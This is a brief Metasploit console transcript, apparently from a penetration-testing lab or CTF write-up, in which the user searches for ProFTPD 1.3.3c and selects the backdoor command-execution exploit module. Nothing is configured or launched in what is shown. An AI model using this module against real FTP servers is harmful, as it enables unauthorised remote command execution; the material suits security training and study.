 msf6 > search proftpd 1.3.3c
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check  Description
-  ----                                   ---------------  ----       -----  -----------
0  exploit/unix/ftp/proftpd_133c_backdoor  2010-12-02       excellent  No     ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >